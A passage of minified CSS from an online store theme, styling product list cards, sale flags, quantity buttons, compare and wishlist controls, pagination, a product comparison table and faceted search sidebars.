(max-width:767px){.productGrid.list-view .product .card .card-figure .card-img-container .card-image{max-width:12.9rem;min-height:11.5rem;margin:0}}.productGrid.list-view .product .card .card-figure .sold-out-flag-side{top:3rem;left:3rem}.productGrid.list-view .product .card .card-figure .sold-out-flag-side+.sale-flag-side{top:6.1rem}.productGrid.list-view .product .card .card-figure .sold-out-flag-side+.sale-flag-side+.clearance{top:8.2rem}.productGrid.list-view .product .card .card-figure .sold-out-flag-side+.sale-flag-side+.clearance+.sale-flag-side[class*=ship]{top:10.8rem}.productGrid.list-view .product .card .card-figure .sale-flag-side{top:3rem;left:3rem;z-index:1}@media screen and (max-width:1279px){.productGrid.list-view .product .card .card-figure .sale-flag-side{top:1rem;left:1rem}}@media screen and (max-width:767px){.productGrid.list-view .product .card .card-figure .sale-flag-side{top:-3rem;left:-.6rem;font-size:1rem;line-height:1.1rem}}.productGrid.list-view .product .card .card-figure .sale-flag-side+.sale-flag-side{top:6.1rem}@media screen and (max-width:1279px){.productGrid.list-view .product .card .card-figure .sale-flag-side+.sale-flag-side{top:4.5rem}}@media screen and (max-width:767px){.productGrid.list-view .product .card .card-figure .sale-flag-side+.sale-flag-side{top:-.1rem}}.productGrid.list-view .product .card .card-figure .sale-flag-side+.sale-flag-side+.sale-flag-side{top:9.2rem}@media screen and (max-width:1279px){.productGrid.list-view .product .card .card-figure .sale-flag-side+.sale-flag-side+.sale-flag-side{top:8rem}}@media screen and (max-width:767px){.productGrid.list-view .product .card .card-figure .sale-flag-side+.sale-flag-side+.sale-flag-side{top:2.8rem}}.productGrid.list-view .product .card .card-figure .sale-flag-side+.sale-flag-side+.sale-flag-side+.sale-flag-side{top:12.3rem}@media screen and (max-width:1279px){.productGrid.list-view .product .card .card-figure .sale-flag-side+.sale-flag-side+.sale-flag-side+.sale-flag-side{top:11.5rem}}@media screen and (max-width:767px){.productGrid.list-view .product .card .card-figure .sale-flag-side+.sale-flag-side+.sale-flag-side+.sale-flag-side{top:5.6rem}}@media screen and (max-width:767px){.productGrid.list-view .product .card .addproduct{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:4rem;position:relative}}.productGrid.list-view .product .card .addproduct .form-increment{width:100%;margin-bottom:1.2rem}.productGrid.list-view .product .card .addproduct .form-increment .button,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-add,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-cancel,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-add,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-cancel,.productGrid.list-view .product .card .addproduct .form-increment .shipping-estimate-show{width:2.3rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center}.productGrid.list-view .product .card .addproduct .form-increment .button .icon,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-add .icon,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-cancel .icon,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-add .icon,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-cancel .icon,.productGrid.list-view .product .card .addproduct .form-increment .shipping-estimate-show .icon{width:.8rem;height:.8rem}.productGrid.list-view .product .card .addproduct .form-increment .button[data-action=dec],.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-add[data-action=dec],.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-cancel[data-action=dec],.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-add[data-action=dec],.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-cancel[data-action=dec],.productGrid.list-view .product .card .addproduct .form-increment .shipping-estimate-show[data-action=dec]{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.productGrid.list-view .product .card .addproduct .form-increment .button[data-action=dec] svg,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-add[data-action=dec] svg,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-cancel[data-action=dec] svg,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-add[data-action=dec] svg,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-cancel[data-action=dec] svg,.productGrid.list-view .product .card .addproduct .form-increment .shipping-estimate-show[data-action=dec] svg{fill:rgba(51,51,51,0.3)}.productGrid.list-view .product .card .addproduct .form-increment .button[data-action=dec]:hover svg,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-add[data-action=dec]:hover svg,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-cancel[data-action=dec]:hover svg,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-add[data-action=dec]:hover svg,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-cancel[data-action=dec]:hover svg,.productGrid.list-view .product .card .addproduct .form-increment .shipping-estimate-show[data-action=dec]:hover svg{fill:#03317e}.productGrid.list-view .product .card .addproduct .form-increment .button[data-action=inc],.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-add[data-action=inc],.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-cancel[data-action=inc],.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-add[data-action=inc],.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-cancel[data-action=inc],.productGrid.list-view .product .card .addproduct .form-increment .shipping-estimate-show[data-action=inc]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.productGrid.list-view .product .card .addproduct .form-increment .button[data-action=inc] svg,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-add[data-action=inc] svg,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-cancel[data-action=inc] svg,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-add[data-action=inc] svg,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-cancel[data-action=inc] svg,.productGrid.list-view .product .card .addproduct .form-increment .shipping-estimate-show[data-action=inc] svg{fill:#03317e}.productGrid.list-view .product .card .addproduct .form-increment .button[data-action=inc]:hover svg,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-add[data-action=inc]:hover svg,.productGrid.list-view .product .card .addproduct .form-increment .coupon-code-cancel[data-action=inc]:hover svg,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-add[data-action=inc]:hover svg,.productGrid.list-view .product .card .addproduct .form-increment .gift-certificate-cancel[data-action=inc]:hover svg,.productGrid.list-view .product .card .addproduct .form-increment .shipping-estimate-show[data-action=inc]:hover svg{fill:rgba(51,51,51,0.3)}.productGrid.list-view .product .card .addproduct .form-increment input{width:calc(100% - 2.3rem)}@media screen and (max-width:767px){.productGrid.list-view .product .card .addproduct .card-button{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}}@media screen and (max-width:767px){.productGrid.list-view .product .card .addproduct .card-button .card-figcaption-button{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.productGrid.list-view .product .card .addproduct .card-button .cart-action-button{margin-top:1.2rem;width:100%}@media screen and (max-width:767px){.productGrid.list-view .product .card .addproduct .card-button .cart-action-button{width:49%;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;margin-bottom:0}}.productGrid.list-view .product .card .card-body{width:calc(100% - 18.5rem);padding:0 0 0 4.8rem;text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1023px){.productGrid.list-view .product .card .card-body{width:calc(100% - 15.5rem);padding-left:2rem}}@media screen and (max-width:767px){.productGrid.list-view .product .card .card-body{padding-left:0;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.productGrid.list-view .product .card .card-body .col1{width:calc(100% - 25.8rem);padding-right:3rem}@media screen and (max-width:1023px){.productGrid.list-view .product .card .card-body .col1{width:calc(100% - 22rem);padding-right:1.6rem}}@media screen and (max-width:767px){.productGrid.list-view .product .card .card-body .col1{margin-left:auto;padding:2.2rem 1rem 0 0;width:59%;min-height:16rem}}@media screen and (max-width:414px){.productGrid.list-view .product .card .card-body .col1{width:50%}}.productGrid.list-view .product .card .card-body .col1 .card-text[data-test-info-type=brandName]{color:#1d1e1f;font-size:1rem;font-weight:400;line-height:1.7rem;margin-bottom:.7rem}.productGrid.list-view .product .card .card-body .col1 a.more-details{text-decoration:underline;color:#f36d45;font-size:1.2rem;display:inline-block;margin-top:.4rem}.productGrid.list-view .product .card .card-body .col1 a.more-details:hover{color:#f36d45;text-decoration:none}.productGrid.list-view .product .card .card-body .col1 .card-title{line-height:2rem;margin-bottom:.7rem}@media screen and (max-width:1023px){.productGrid.list-view .product .card .card-body .col1 .card-title{margin-top:0}}.productGrid.list-view .product .card .card-body .col1 .card-title>a{font-size:1.5rem;color:#03317e;line-height:2rem;font-weight:700}@media screen and (max-width:1023px){.productGrid.list-view .product .card .card-body .col1 .card-title>a{font-size:1.3rem;line-height:1.6rem}}.productGrid.list-view .product .card .card-body .col1 .card-title>a:hover{color:#1d1e1f}.productGrid.list-view .product .card .card-body .col1 .short-des-row{font-size:1.3rem;line-height:2rem;margin-bottom:.7rem;color:#1d1e1f}.productGrid.list-view .product .card .card-body .col1 p.sku{margin:0;font-size:11px;font-weight:700}.productGrid.list-view .product .card .card-body .col2{width:25.8rem}@media screen and (max-width:1023px){.productGrid.list-view .product .card .card-body .col2{width:22rem}}@media screen and (max-width:767px){.productGrid.list-view .product .card .card-body .col2{width:100%;padding:1rem 1rem 2.1rem;border-top:1px solid #e0e0e0;margin-top:2.6rem}}.productGrid.list-view .product .card .card-body .col2 .card-button a{font-size:1.1rem;height:100%;line-height:2rem;font-weight:700}@media screen and (max-width:1023px){.productGrid.list-view .product .card .card-body .col2 .card-button a{padding:.8rem 2rem;height:auto}}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:1.5rem}@media screen and (max-width:767px){.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn{position:absolute;left:0;right:0;margin:0 auto;bottom:0}}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .compare-button{background:0 0;height:auto;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-left:2.5rem;cursor:pointer;font-size:1.2rem;line-height:2.1rem}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .compare-button input{position:absolute;opacity:0;cursor:pointer}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .compare-button:before{display:none}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .compare-button .checkmark{position:absolute;top:.3rem;left:0;height:1.5rem;width:1.5rem;border:.1rem solid #1d1e1f;background:#fff;border-radius:.3rem}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .compare-button .checkmark:after{content:"";position:absolute;display:none;width:.8rem;height:.6rem;background-image:url("data:image/svg+xml,%3Csvg width='8' height='6' viewBox='0 0 8 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_440_5778)'%3E%3Cpath d='M1.13824 1.9685L2.98688 3.77165L6.86176 0L8 1.11024L2.99495 6L0 3.07874L1.13824 1.9685Z' fill='white'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_440_5778'%3E%3Crect width='8' height='6' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:.8rem .6rem;top:.4rem;left:.3rem}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .compare-button input:checked~.checkmark{background-color:#03317e;border-color:#03317e}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .compare-button input:checked~.checkmark:after{display:block}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .compare-button:hover input~.checkmark{border-color:#03317e;background:#03317e}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .compare-button:hover input~.checkmark:after{display:block}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .wishlist-btn{width:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .wishlist-btn a.wishlistbtn{width:auto;font-size:1.2rem;color:#1d1e1f;line-height:2.1rem;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .wishlist-btn a.wishlistbtn svg{width:1.5rem;height:1.5rem;fill:none;stroke:#1d1e1f;margin-right:.9rem}.productGrid.list-view .product .card .card-body .col2 .card-button .s-btn .wishlist-btn a.wishlistbtn:hover svg{stroke:#03317e;fill:#03317e}.productGrid.list-view .product .card .card-body .col2 .card-button .button--primary:focus,.productGrid.list-view .product .card .card-body .col2 .card-button .button--primary:hover,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.button:focus,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.button:hover,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.coupon-code-add:focus,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.coupon-code-add:hover,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.coupon-code-cancel:focus,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.coupon-code-cancel:hover,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.gift-certificate-add:focus,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.gift-certificate-add:hover,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.gift-certificate-cancel:focus,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.gift-certificate-cancel:hover,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.shipping-estimate-show:focus,.productGrid.list-view .product .card .card-body .col2 .card-button .swal2-confirm.shipping-estimate-show:hover{background-color:#03317e;border-color:#03317e;color:#fff}.productGrid.list-view .product .card .card-body .col2 .card-text{margin-bottom:1.2rem}@media screen and (max-width:1023px){.productGrid.list-view .product .card .card-body .col2 .card-text{margin-bottom:1rem}}.productGrid.list-view .product .card .card-body .col2 .card-text .price-section .price{font-size:1.8rem;line-height:1.9rem}@media screen and (max-width:1023px){.productGrid.list-view .product .card .card-body .col2 .card-text .price-section .price{font-size:1.6rem}}.productGrid.list-view .product .card .card-body .col2 .card-text .price.price--rrp{color:#1d1e1f;font-size:1.6rem;line-height:1.9rem}.pro-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:3rem}.pro-top .left-col .pro-show{font-size:1.6rem;font-weight:700;color:#1d1e1f;line-height:1.9rem;padding-top:1rem}.pro-top .right-col{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pro-top .right-col .form-field{margin-bottom:0;position:relative}.pro-top .right-col .actionBar{margin:0}.pro-top .right-col .actionBar .form-field .select2-container{left:0!important}.pro-top .right-col .actionBar .form-field .select2.select2-container{min-width:inherit}.pro-top .right-col .actionBar .form-field .select2-container--open{min-width:100%}.pro-top .right-col .actionBar .form-field .select2-dropdown{z-index:1;left:0;right:0;margin:0 auto;min-width:100%}.pro-top .right-col .actionBar .form-field .select2-results__options{max-height:20rem}.pro-top .right-col .result-per-page{margin-right:2rem}.pro-top .right-col .compare a{display:block;padding:.8rem 1.5rem;border:.1rem solid #e0e0e0;font-weight:700;font-size:1.2rem;border-radius:.3rem;margin-right:2rem;color:#03317e;text-align:center;min-width:12.2rem;text-transform:capitalize;font-family:Gilmer,sans-serif;line-height:2.2rem}@media screen and (max-width:1279px){.pro-top .right-col .compare a{margin:0;border-radius:.4rem}}.pro-top .right-col .compare a .braket-count{margin-left:.8rem;color:#1d1e1f;font-weight:400}@media screen and (max-width:767px){.pro-top .right-col .compare a .braket-count{margin-left:.6rem}}.pro-top .right-col .compare a .countPill{background:0 0;width:auto;height:auto;padding:0;margin:0;font-size:1.2rem;color:#1d1e1f;font-weight:400;line-height:2.2rem}.pro-top .right-col .compare a:hover{border-color:#03317e}.secure-content-wrap,.sidebarsecions{margin-top:4.4rem}@media screen and (max-width:1279px){.secure-content-wrap,.sidebarsecions{margin-top:3.5rem}}@media screen and (max-width:1279px){.secure-content-wrap .side-banner-main,.sidebarsecions .side-banner-main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:3rem -1.5rem 0}}@media screen and (max-width:1023px){.secure-content-wrap .side-banner-main,.sidebarsecions .side-banner-main{margin-top:2rem}}@media screen and (max-width:767px){.secure-content-wrap .side-banner-main,.sidebarsecions .side-banner-main{margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}@media screen and (max-width:1279px){.secure-content-wrap .side-banner-sub,.sidebarsecions .side-banner-sub{width:50%;padding:0 1.5rem}}@media screen and (max-width:1023px){.secure-content-wrap .side-banner-sub,.sidebarsecions .side-banner-sub{padding:0 1rem}}@media screen and (max-width:767px){.secure-content-wrap .side-banner-sub,.sidebarsecions .side-banner-sub{width:100%;padding:0}}@media screen and (max-width:1279px){.secure-content-wrap .side-banner-sub .content,.sidebarsecions .side-banner-sub .content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}@media screen and (max-width:1279px){.secure-content-wrap{margin-top:0}}@media screen and (max-width:1279px){.secure-content-wrap .side-banner-main{margin-top:.5rem}}@media screen and (max-width:1279px){.side-banner-main .side-banner-sub{margin-top:1.5rem}}.side-banner{border:.1rem solid #e0e0e0;border-radius:.5rem;padding:2.5rem 2rem 3.5rem;text-align:center;margin-top:2.5rem}@media screen and (max-width:1279px){.side-banner{margin-top:0;height:100%}}.side-banner .img{text-align:center;margin-bottom:1rem}.side-banner .img svg{width:7.1rem;height:7.1rem}.side-banner h4{margin:0 0 1rem;font-weight:700;color:#03317e;font-size:1.5rem;line-height:2rem}.side-banner p{font-size:1.2rem;line-height:2rem;margin-bottom:1.6rem}@media screen and (max-width:1023px){.side-banner p{-webkit-box-flex:1;-ms-flex:auto;flex:auto}}.secure-checkout-panel,[ku-container] .secure-checkout-panel{background:#f8f9fa;text-align:center;border-radius:.5rem;padding:2.3rem 2.5rem 3rem}.secure-checkout-panel .slick-dotted.slick-slider,[ku-container] .secure-checkout-panel .slick-dotted.slick-slider{margin-bottom:0}.secure-checkout-panel .slick-dots,[ku-container] .secure-checkout-panel .slick-dots{position:static;line-height:0}.secure-checkout-panel .slick-dots li.slick-active,[ku-container] .secure-checkout-panel .slick-dots li.slick-active{background:#f36d45}.secure-checkout-panel .slick-dots li button,[ku-container] .secure-checkout-panel .slick-dots li button{padding-bottom:0;list-style:0;height:auto}.secure-checkout-panel h4,[ku-container] .secure-checkout-panel h4{margin:0 0 .7rem;font-weight:700;color:#03317e;font-size:1.5rem;line-height:2rem}.secure-checkout-panel p,[ku-container] .secure-checkout-panel p{font-size:1.2rem;line-height:2rem;margin-bottom:2rem}.custom-text{border-top:.1rem solid #dedede;padding-top:1rem;margin-top:1rem}@media screen and (max-width:1023px){.custom-text{border:0;margin-top:0}}.custom-text .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.5rem 0}@media screen and (max-width:1023px){.custom-text .row.base-type{-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.custom-text .row .productView-info-name{padding:0;margin:0;font-size:1.3rem;font-weight:700;color:#03317e;width:12.5rem;padding-right:2rem;line-height:1.3rem}@media screen and (max-width:1023px){.custom-text .row .productView-info-name{padding:0;width:8.4rem;margin-right:.8rem}}@media screen and (max-width:767px){.custom-text .row .productView-info-name{font-size:1.2rem}}.custom-text .row .productView-info-value{padding:0;margin:0;width:calc(100% - 12.5rem);font-size:1.3rem;line-height:1.3rem;font-weight:400}@media screen and (max-width:1023px){.custom-text .row .productView-info-value{width:calc(100% - 8.4rem)}}@media screen and (max-width:767px){.custom-text .row .productView-info-value{font-size:1.2rem}}.custom-qty-box{margin-bottom:1.2rem}.custom-qty-box .content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:.1rem solid #e0e0e0;border-radius:.3rem}.custom-qty-box .content .form-input{border:0;padding:.8rem 2rem;text-align:center;font-size:1.3rem;font-weight:500}.custom-qty-box .content button{padding:1rem 1.5rem}.custom-qty-box .content button svg{width:.8rem;height:.9rem}.pagination{text-align:center}.pagination .pagination-list{margin:0 auto 2.9rem;width:auto;display:inline-block}.pagination .pagination-list .pagination-item{font-size:1.3rem;font-weight:700;color:#03317e;border-radius:0;line-height:2.6rem;padding:0 .7rem 0}.pagination .pagination-list .pagination-item a{font-size:1.3rem;font-weight:700;color:#03317e;background:0 0;position:relative;line-height:2.6rem}.pagination .pagination-list .pagination-item a:hover{color:#f36d45}.pagination .pagination-list .pagination-item.pagination-item--current{position:relative}.pagination .pagination-list .pagination-item.pagination-item--current a{background:0 0;width:auto;height:auto;border-radius:0;color:#f36d45}.pagination .pagination-list .pagination-item.pagination-item--current:after{content:"";height:1px;background:#f36d45;width:1.1rem;bottom:0;position:absolute;left:0;right:0;margin:0 auto}.pagination .pagination-list .pagination-item--next .icon,.pagination .pagination-list .pagination-item--previous .icon{width:1rem;height:1rem;margin-top:-.5rem}.pagination .pagination-list .pagination-item--next .icon svg,.pagination .pagination-list .pagination-item--previous .icon svg{fill:#03317E}.pagination .pagination-list .pagination-item--next .icon:hover svg,.pagination .pagination-list .pagination-item--previous .icon:hover svg{fill:#f36d45}.pagination .pagination-list .pagination-item--previous{padding:0 1rem 0 0}.pagination .pagination-list .pagination-item--next{padding:0 0 0 1rem}.grey-row-message{background:#f8f9fa;padding:.9rem 1.7rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.3rem;font-size:1.3rem;line-height:2rem;color:#1d1e1f;border-radius:3px}.grey-row-message .label-name{color:#27ae60;font-weight:700;padding-right:.7rem}.availability-message .value-name{text-align:center}.availability-message .value-name strong{font-weight:700;color:#03317e}.availability-message .value-name span{font-weight:700;color:#ff3434}.page_type__compare .page-heading{color:#03317e}.compareTable{border-top:.1rem solid #e0e0e0}@media screen and (max-width:1023px){.compareTable .compareTable-item{padding-top:5rem}}.compareTable .compareTable-item ul{margin-left:1.7rem}.compareTable .compareTable-item ul li{line-height:2.4rem}.compareTable .compareTable-product .card{border:0;padding:1rem}.compareTable .compareTable-product .card .card-body p.card-text{line-height:1.7rem;letter-spacing:.05em;margin-bottom:.5rem}.compareTable .compareTable-product .card .card-body p.card-text a{color:#bdbdbd;font-size:1.1rem}.compareTable .compareTable-product .card .card-body p.card-text a:hover{color:#f36d45}.compareTable .compareTable-product .card .card-body .price-section{display:inline-block;width:auto;font-size:1.4rem;color:#03317e;font-weight:700}.compareTable .compareTable-product .card .card-body .non-sale-price--withoutTax,.compareTable .compareTable-product .card .card-body .rrp-price--withoutTax{color:#1d1e1f;font-weight:400}.compareTable .compareTable-product .card .card-body .b-red-text,.compareTable .compareTable-product .card .card-body .red-text{color:#ff3434}.compareTable-heading{font-family:Gilmer,sans-serif}.compareTable-headingText{color:#03317e;font-weight:700}.compareTable-removeProduct{background:#03317e;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:Center;-ms-flex-pack:Center;justify-content:Center}.compareTable-removeProduct svg.icon{fill:white;width:1rem;height:1rem;margin:0}.compareTable-removeProduct:hover{background-color:#f36d45}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:.1rem solid #e0e0e0}@media screen and (max-width:1279px){.table-wrap-block{overflow-x:auto}}@media screen and (max-width:1279px){.table-wrap-block .compareTable{width:1000px}}p[data-no-products-notification]{padding:2rem 0 5rem;margin-bottom:0;text-align:center;font-size:1.6rem}p[data-no-products-notification]:focus-visible{outline:0!important}.accordion--navList{margin-bottom:4.8rem}@media screen and (max-width:1279px){.accordion--navList{margin-bottom:1rem}}.accordion--navList .accordion-block{border-top:1px solid #e5e5e5;padding-top:2.8rem;margin-top:2.8rem}@media screen and (max-width:1279px){.accordion--navList .accordion-block{padding-top:2rem}}@media screen and (max-width:1023px){.accordion--navList .accordion-block{padding-top:0;margin-top:0;border-top:0}}.accordion--navList .accordion-block:first-child .accordion-navigation{border-radius:0}@media screen and (max-width:1279px){.accordion--navList .accordion-block:first-child .accordion-navigation{border-top:0}}@media screen and (max-width:1279px){.accordion--navList .accordion-block:first-child{padding-top:1rem;margin:0;border-top:0}}@media screen and (max-width:1023px){.accordion--navList .accordion-block:first-child{padding-top:0}}.accordion--navList .accordion-block:last-child{border-bottom:1px solid #e5e5e5;padding-bottom:1rem}.accordion--navList .accordion-block:last-child .form-minMaxRow{padding-bottom:2rem}@media screen and (max-width:1279px){.accordion--navList .accordion-block:last-child .form-minMaxRow{padding-bottom:1rem}}@media screen and (max-width:1279px){.accordion--navList .accordion-block:last-child{padding-bottom:0;border-bottom:0}}.accordion--navList .accordion-navigation{margin-bottom:2rem!important}@media screen and (max-width:1279px){.accordion--navList .accordion-navigation{margin-bottom:0!important;border-bottom:0;padding:1rem .4rem 1rem 0}}.accordion--navList .accordion-navigation span:last-child{display:-webkit-box;display:-ms-flexbox;display:flex}.accordion--navList .accordion-title{font-weight:700;font-size:1.5rem;line-height:1.8rem;color:#03317e;text-transform:uppercase}@media screen and (max-width:1279px){.accordion--navList .accordion-title{padding-left:0}}@media screen and (max-width:1279px){.accordion--navList .accordion-content{padding:0 0 2rem 0}}.accordion--navList .accordion-indicator{fill:#03317e;stroke:#03317e}.sidebarBlock+.sidebarBlock{padding-top:2.8rem}@media screen and (max-width:1023px){.sidebarBlock+.sidebarBlock{border-top:0;padding-top:0}}@media screen and (max-width:1279px){.page_type__category .page-sidebar{margin-top:1.1rem!important}}@media screen and (max-width:1279px){.page_type__category .page-sidebar>nav{border:solid 1px #e0e0e0;border-radius:.3rem}}@media screen and (max-width:1279px){.page_type__category .page-sidebar>nav .sidebarBlock{background:#f8f9fa;padding:1.8rem;border-bottom:solid 1px #e0e0e0}}@media screen and (max-width:1279px){.page_type__category .page-sidebar ul.navList{margin-top:0;margin-bottom:0}}@media screen and (max-width:1279px){.page_type__category .page-sidebar .facetedSearch.sidebarBlock{padding:0 1.8rem;margin-top:0;background:#fff;border-bottom:0}}.sidebarBlock-heading:empty{display:none}.facetedSearch-refineFilters{margin-bottom:-.5rem}@media screen and (max-width:1279px){.facetedSearch-refineFilters{margin:0 -1.8rem}}@media screen and (max-width:1023px){.facetedSearch-refineFilters{margin:0}}.facetedSearch-refineFilters p{margin-bottom:0}@media screen and (max-width:1279px){.facetedSearch-toggle{display:none}}.facetedSearch-toggle+.facetedSearch-navList{margin-top:0}@media screen and (max-width:1279px){.facetedSearch-navList{display:block}}@media screen and (max-width:1279px){.facetedSearch-navList .accordion{border:0}}.form-minMaxRow .button--small.coupon-code-add,.form-minMaxRow .button--small.coupon-code-cancel,.form-minMaxRow .button--small.gift-certificate-add,.form-minMaxRow .button--small.gift-certificate-cancel,.form-minMaxRow .button--small.shipping-estimate-show,.form-minMaxRow .button.button--small{padding:.8rem 1.6rem}.facetedSearch-clearLink{top:-.3rem}.navList-action--checkbox::before{width:1.8rem;height:1.8rem;margin-top:-.9rem}.navList-action--checkbox.is-selected::before{background:#f36d45;border-color:#f36d45}.navList-action--checkbox.is-selected::after{left:.4rem;background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="8" height="6" viewBox="0 0 8 6" fill="none"><path d="M1.13824 1.9685L2.98688 3.77165L6.86176 0L8 1.11024L2.99495 6L0 3.07874L1.13824 1.9685Z" fill="white"/></svg>') no-repeat center}.navList-action.is-selected:hover .navList-action-close{opacity:0}ul.inlineList+a{display:none}.facetLabel{background:#f36d45;color:#fff;padding:.6rem 2rem .6rem 1rem}.facetLabel:hover{color:#fff;background:#03317e}.facetLabel .icon{height:1rem;width:1rem;fill:white;left:.7rem;top:-.2rem}.blocker,.facetedSearch-clearLink{display:none!important}.facetedSearch-toggle+.facetedSearch-navList.is-open{margin-top:0}.mobile-nav-wrap{display:none}@media screen and (max-width:1279px){.mobile-nav-wrap{display:block}}@media screen and (max-width:1279px){.mobile-nav-wrap .navUser-item--compare{display:block;padding:.8rem 1.5rem;border:.1rem solid #e0e0e0;font-weight:700;font-size:1.2rem;border-radius:.3rem;margin-right:2rem;color:#03317e;text-align:center;min-width:12.2rem;text-transform:capitalize;font-family:Gilmer,sans-serif;line-height:2.2rem}}@media screen and (max-width:1279px) and (max-width:1279px){.mobile-nav-wrap .navUser-item--compare{margin:0 .6rem;border-radius:.4rem}}@media screen and (max-width:1279px) and (max-width:1023px){.mobile-nav-wrap .navUser-item--compare{margin:0 0 0 .6rem}}@media screen and (max-width:1279px){.mobile-nav-wrap .navUser-item--compare 